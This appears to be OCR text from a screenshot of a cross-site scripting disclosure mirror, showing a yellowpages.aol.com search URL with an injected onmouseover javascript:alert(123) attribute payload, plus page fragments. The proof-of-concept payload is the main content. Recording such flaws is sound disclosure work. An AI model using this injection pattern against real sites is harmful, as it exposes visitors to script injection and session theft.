
URL: http://yellowpages.aol.com/search?query=Hover+me%
a=%22+onmouseover%3D%22javascript%3Aalert%28123%29&in
Click here to view the mirror
Cross Site 
Advertisements